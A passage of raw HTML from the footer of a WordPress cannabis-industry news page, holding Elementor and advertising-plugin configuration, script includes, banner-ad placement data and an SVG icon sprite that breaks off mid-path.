var localize = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"8801e85414","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/last-week-in-weed-november-25-december-2-2025\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js"></script>
<script src="https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.js?ver=1764671286" id="eael-26676-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cannatechtoday.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3348a6ed8a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Interview &#8211; Cannabis &amp; Tech Today","excerpt":""}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":"1"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-18000","the_id":"235478","is_singular":""};
var advanced_ads_responsive = {"reload_on_resize":"0"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"canna-target","blogId":"1","frontendPrefix":"canna-"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.8" id="advadsTrackingScript-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/ga-tracking.js?ver=3.0.8" id="advadsTrackingGAFront-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="mc4wp-ajax-forms-js-extra">
var mc4wp_ajax_vars = {"loading_character":"\u2022","ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php?action=mc4wp-form","error_text":"Oops. Something went wrong. Please try again later."};
</script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mc4wp-premium/ajax-forms/assets/js/ajax-forms.js?ver=4.10.19" id="mc4wp-ajax-forms-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"1b4d70c1ad","urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cannatechtoday.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","public_nonce":"01450214e5","premium_active":"","loader":"https:\/\/cannatechtoday.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"Buyers Guide","type":"ad","count":1}];</script><!--/noptimize--><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script>
	jQuery(document).ready(function($) {
		setTimeout(function() {
			$('.itt-media-wrapper .elementor-widget-container > a > img').removeAttr("style");
		},1000);
	});
	
	jQuery('*[style*="font-family: Lato, sans-serif;"]').removeAttr('style');
	
	if(jQuery('.wpadcenter-adgroup > div.wpadcenter-adgroup__row').length > 1) {
		//jQuery('.wpadcenter-adgroup').addClass('owl-carousel owl-theme');	 
	}
	
	jQuery(
		'.header-menu-wrapper li.menu-item-158154 > a,' +
		'.header-menu-wrapper li.menu-item-158155 > a,' +
		'.footer-menulist-wrapper li.menu-item-158166 > a,' +
		'.footer-menulist-wrapper li.menu-item-158167 > a,' +
		'.footer-menulist-wrapper li.menu-item-158168 > a'
	).attr('target', '_blank');
	
	jQuery('.owl-carousel').owlCarousel({
		loop: true,
		autoplay: true,
		autoplayTimeout: 5000,
		animateOut: 'fadeOut',
		margin: 0,
		items: 1,
		nav: false,
		dots: false
	});
	
	jQuery('.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap').each(function() {
		var sel = 1;
		if (jQuery(this).find('.cfm-episode-content > p').length > 2) {
			sel = 2;
		}	
		jQuery(this).find('.cfm-episode-player').append(jQuery(this).find('.cfm-episode-content > p:nth-last-child(-n+'+sel+')'));
	});
	
	
	var divs = jQuery(".d-flex-test .cfm-episodes-grid > div");
	for(var i = 0; i < divs.length; i+=6) {
		divs.slice(i, i+6).wrapAll("<div class='cfm-dflex'></div>");
	}
	
	jQuery('.d-flex-test .cfm-episodes-grid').addClass('owl-carousel owl-theme').owlCarousel({
		loop: true,
		margin: 0,
		items: 1,
		nav: false,
		dots: true
	});
</script>
<!--noptimize--><script>window.advads_passive_placements = {"191838_1":{"type":"group","id":15876,"elementid":["canna-db3332d02e0fa80ce9b9ca0f0eb85141"],"ads":{"167988":{"id":167988,"title":"Green Rebates","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167988\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167988\" data-cfpw=\"167988\" id=\"canna-569827687\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167988\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024.png\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167988 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15876,"name":"Leaderboard Zone Ads Refresh","weights":{"167988":"10","167987":"10"},"type":"default","ordered_ad_ids":[167988,167987],"ad_count":2,"refresh_enabled":true,"refresh_interval_for_ads":{"167987":10000,"167988":10000}},"placement_info":{"id":"191838","title":"Header Zone 1 Ads Refresh","content":"New placement content goes here","type":"default","slug":"header-zone-1-ads-refresh","status":"publish","item":"group_15876","display":[],"visitors":[],"cache-busting":"auto","placement_position":"default","ad_label":"default","inline-css":"","cache_busting_empty":"0"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-header-zone-1-ads-refresh\" id=\"canna-1802195591\">","after":"<\/div>"}],"inject_before":[""]},"191846_3":{"type":"group","id":15894,"elementid":["canna-72de8bafb00fe342d69078910c304429"],"ads":{"168707":{"id":168707,"title":"XR Pure 55010 Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168707\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168707\" data-cfpw=\"168707\" id=\"canna-521336621\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168707\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-XRP-Homepage-Digital-Ads-300x250_9176\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/11\/CTT-XRP-Homepage-Digital-Ads-300x250_9176.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168707 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168913":{"id":168913,"title":"O2VAPE 300x250","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168913\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168913\" data-cfpw=\"168913\" id=\"canna-1183499277\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168913\" rel=\"noopener\" class=\"notrack\" aria-label=\"2025-0601-Sidebar-O2Vape\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/07\/2025-0601-Sidebar-O2Vape.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168913 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"167986":{"id":167986,"title":"Green Rebates Sidebar August 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167986\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167986\" data-cfpw=\"167986\" id=\"canna-3107503713\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167986\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167986 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15894,"name":"Sidebar Zone Rotation","weights":{"167986":10,"168707":10,"167476":5,"168913":10},"type":"ordered","ordered_ad_ids":[168707,168913,167986,167476],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"167986":10000,"168913":10000,"168707":10000,"167476":10000}},"placement_info":{"id":"191846","title":"Sidebar Zone Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-rotation-placement","status":"publish","item":"group_15894","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-rotation-placement\" id=\"canna-2510131907\">","after":"<\/div>"}],"inject_before":[""]},"191844_5":{"type":"group","id":16038,"elementid":["canna-9bfe0c6744a60f94bdc14e0383d2d1d8"],"ads":{"168233":{"id":168233,"title":"Gavita-Clone_Bar End of Sep 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168233\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168233\" data-cfpw=\"168233\" id=\"canna-130125802\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168233\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD (1)\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168233 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":16038,"name":"Sidebar Zone 2 Rotation","weights":{"168233":10,"168196":10,"168712":10},"type":"ordered","ordered_ad_ids":[168196,168233,168712],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168712":10000,"168233":10000,"168196":10000}},"placement_info":{"id":"191844","title":"Sidebar Zone 2 Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-2-rotation-placement","status":"publish","item":"group_16038","display":[],"visitors":[]},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-2-rotation-placement\" id=\"canna-3763854931\">","after":"<\/div>"}],"inject_before":[""]},"191845_7":{"type":"group","id":15860,"elementid":["canna-4a6b5a5b65c11a09876b451a8ec8a333"],"ads":{"168447":{"id":168447,"title":"CRYOCURE Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168447\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168447\" data-cfpw=\"168447\" id=\"canna-1237960597\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168447\" rel=\"noopener\" class=\"notrack\" aria-label=\"Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168447 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168444":{"id":168444,"title":"Hoogendorn Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168444\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168444\" data-cfpw=\"168444\" id=\"canna-1785825236\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168444\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Hoogendorn-SIDEBOARD-10-01-24\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Hoogendorn-SIDEBOARD-10-01-24.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168444 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"191612":{"id":191612,"title":"Advanced Nutrients - Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"191612\" data-canna-trackbid=\"1\" class=\"canna-target\" data-cfpa=\"191612\" data-cfpw=\"191612\" id=\"canna-4248114079\"><a data-no-instant=\"1\" href=\"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&#038;utm_source=https:\/\/cannatechtoday.com\/&#038;utm_campaign=sb1_launch&#038;utm_content=sb1_print_ad_ctt_newsletterbanner\" rel=\"noopener\" class=\"a2t-link\" aria-label=\"2025-0401-Sidebar-AdvancedNutrients\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2025\/03\/2025-0401-Sidebar-AdvancedNutrients.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 191612 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15860,"name":"Sidebar Zone 3 Rotation","weights":{"168447":10,"168722":10,"168444":10,"191612":10},"type":"ordered","ordered_ad_ids":[168447,168444,168722,191612],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168722":10000,"168444":10000,"191612":10000,"168447":10000}},"placement_info":{"id":"191845","title":"Sidebar Zone 3 Rotation","content":"New placement content goes here","type":"default","slug":"sidebar-zone-3-rotation","status":"publish","item":"group_15860","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-3-rotation\" id=\"canna-3284167105\">","after":"<\/div>"}],"inject_before":[""]}};
window.advads_has_ads = [["220595","ad","Buyers Guide","off"]];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 